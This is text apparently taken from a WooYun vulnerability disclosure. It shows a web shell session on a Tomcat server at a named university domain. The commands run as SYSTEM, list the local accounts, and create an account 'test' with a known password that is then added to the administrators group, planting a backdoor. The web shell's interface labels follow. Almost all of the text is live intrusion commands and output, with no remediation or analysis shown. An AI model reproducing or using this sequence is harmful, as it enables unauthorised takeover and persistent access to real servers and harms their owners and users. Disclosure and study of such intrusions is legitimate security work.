 www.mse.fudan.edu.cn
www.mse.fudan.edu.cn
www.mse.fudan.edu.cn
www.mse.fudan.edu.cn
[*] 基本信息 [ C:D:G: ]
C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT\> whoami
nt authority\system
C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_ADMINISTRATOR IWAM_ADMINISTRATOR SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT\> net user test wooyun /add
命令成功完成。
C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT\> net localgroup administrators test /add
命令成功完成。
C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT\> net localgroup administrator
发生系统错误 1376。
指定的本地组不存在。
C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
星期四 2015-06-25 五月初十
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
S
www.wooyun.org
GB2312